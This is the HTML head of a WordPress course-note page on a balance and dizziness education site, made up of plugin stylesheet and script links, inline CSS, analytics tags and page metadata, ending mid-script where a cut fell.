<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' type='text/css' media='all' />
<link rel='stylesheet' id='gens-raf-modern-css' href='https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/css/gens-raf-modern.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/jquery-ui.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-default-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/selectize.default.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dizzy.com/wp-content/uploads/maxmegamenu/style.css?ver=8346a2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dizzy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-styles-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/datatables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uotc-group-quiz-report-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/group-quiz-report-module.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-widget-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator-widget/css/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-fields-for-variation-css' href='https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/css/woo-custom-fields-for-variation-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://dizzy.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='main.min.css-css' href='https://dizzy.com/wp-content/themes/aib8/css/main.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-css-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://dizzy.com/wp-content/themes/aib8/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='styleExtra-css' href='https://dizzy.com/wp-content/themes/aib8/css/style-extra.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='inventive-styles-css' href='https://dizzy.com/wp-content/themes/aib8/new-styles/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-h5p-xapi-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.css?ver=4.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='snc-style-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/css/style.min.css?ver=4.4.0.1' type='text/css' media='all' />
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='wprevpro_w3-css' href='https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-1 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2 .wprsp-star{color:#FDD314;}#wprev-slider-2 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-2 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2_widget .wprsp-star{color:#FDD314;}#wprev-slider-2_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-2_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3 .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3 .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3 .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-3 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-3 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-3 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-3 .wprev_preview_bg1_T2{border-bottom:3px solid}#wprev-slider-3 .wprs_rd_more, #wprev-slider-3 .wprs_rd_less, #wprev-slider-3 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3_widget .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3_widget .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3_widget .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-3_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid}#wprev-slider-3_widget .wprs_rd_more, #wprev-slider-3_widget .wprs_rd_less, #wprev-slider-3_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4 .wprsp-star{color:#FDD314;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-4 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-4 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-4 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-4 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-4 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-4 .wprs_rd_more, #wprev-slider-4 .wprs_rd_less, #wprev-slider-4 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4 .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4_widget .wprsp-star{color:#FDD314;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-4_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-4_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-4_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-4_widget .wprs_rd_more, #wprev-slider-4_widget .wprs_rd_less, #wprev-slider-4_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4_widget .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5 .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5 .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5 .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-5 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-5 .wprev_preview_bg2_T2{background:rgb(255,255,255);}#wprev-slider-5 .wprev_preview_tcolor1_T2{color:rgb(69,69,69);}#wprev-slider-5 .wprev_preview_tcolor2_T2{color:rgb(178,178,178);}#wprev-slider-5 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-5 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-5 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5 .wprs_rd_more, #wprev-slider-5 .wprs_rd_less, #wprev-slider-5 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5_widget .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5_widget .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5_widget .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-5_widget .wprev_preview_bg2_T2_widget{background:rgb(255,255,255);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{color:rgb(69,69,69);}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{color:rgb(178,178,178);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5_widget .wprs_rd_more, #wprev-slider-5_widget .wprs_rd_less, #wprev-slider-5_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-6 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6 .wprsp-star{color:#FDD314;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-6 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-6 .wprs_rd_more, #wprev-slider-6 .wprs_rd_less, #wprev-slider-6 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6 .wprevsiteicon{height:32px;}#wprev-slider-6_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6_widget .wprsp-star{color:#FDD314;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-6_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-6_widget .wprs_rd_more, #wprev-slider-6_widget .wprs_rd_less, #wprev-slider-6_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6_widget .wprevsiteicon{height:32px;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.8.3" id="fontawesome-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.8.3" id="fontawesome-shims-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="nt-notes-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes.js?ver=1.8" id="nt-notes-js"></script>
<script type="text/javascript" id="learndash-notes-lib-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","security":"92173cc034","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_delete_txt":"Are you sure you want to delete this?","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes_lib.js?ver=1.8" id="learndash-notes-lib-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"7949c27c05"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https:\/\/dizzy.com\/wp-json\/uo_toolkit\/v1\/","nonce":"64df0ec2db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.1" id="ultp-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-js-extra">
/* <![CDATA[ */
var gens_raf = {"cookieTime":"","ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","success_msg":"Invitation has been sent!","modal":"","modal_delay":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/js/gens-raf-public.js?ver=4.2.0" id="gens-raf-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/woo-custom-fields-for-variation-public.js?ver=2.0.0" id="woo-custom-fields-for-variation-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/options.js?ver=6.8.3" id="phoen-custom-field-variation-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3&#039; async=&#039;async" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.min.js?ver=1.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/4495ebd8bf.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" id="wp-h5p-xapi-js-before">
/* <![CDATA[ */
WP_H5P_XAPI_STATEMENT_URL = 'https://dizzy.com/wp-admin/admin-ajax.php?action=process-xapi-statement';WP_H5P_XAPI_CONTEXTACTIVITY = JSON.parse( '{"id":"https:\/\/dizzy.com\/lds-course-notes\/post-traumatic-migraine-trajectory-2-of-2-35\/","definition":{"name":{"en":"Post-Traumatic Migraine Trajectory 2 of 2 - The American Institute of Balance \u00ae"},"moreInfo":"https:\/\/dizzy.com\/lds-course-notes\/post-traumatic-migraine-trajectory-2-of-2-35\/"}}' );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.js?ver=4.4.0.1" id="wp-h5p-xapi-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e71292f186","wpfb_ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/dizzy.com\/wp-content\/plugins\/wp-review-slider-pro-premium","page_id":"86655"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://dizzy.com/wp-json/" /><link rel='shortlink' href='https://dizzy.com/?p=86655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fpost-traumatic-migraine-trajectory-2-of-2-35%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fpost-traumatic-migraine-trajectory-2-of-2-35%2F&#038;format=xml" />
	<style type="text/css">
		dt.variation-plugify_extra_details_expo {
			display: none !important;
		}
		.main_additional_data {
			display: contents;
		}

	</style>

	<script async="async" defer="defer" src="https://mm-uxrv.com/js/mm_06d31c4b-89d7-4d1d-94cb-76a073509a48-22901549.js"></script>
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://dizzy.com"><link rel="https://theeventscalendar.com/" href="https://dizzy.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dizzy.com"><link rel="alternate" href="https://dizzy.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Post-Traumatic Migraine Trajectory 2 of 2 - The American Institute of Balance ®","pagePostType":"coursenote","pagePostType2":"single-coursenote","pagePostAuthorID":9359,"pagePostAuthor":"Stephanie McMikle","pagePostTerms":{"meta":{"nt-note-user-id":9359,"nt-note-current-lessson-id":75537}},"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postID":86655,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl+'&gtm_auth=eRZM1hqI6O34E4_2fSM12w&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMJN9M3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <script type="text/javascript">
        var page_id = '86655';
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script>
	jQuery(document).ready(function($) {
      // Function to check if the current URL contains "/es"
      function isSpanishPage() {
        return window.location.href.includes('/es');
      }

      // Function to translate the text
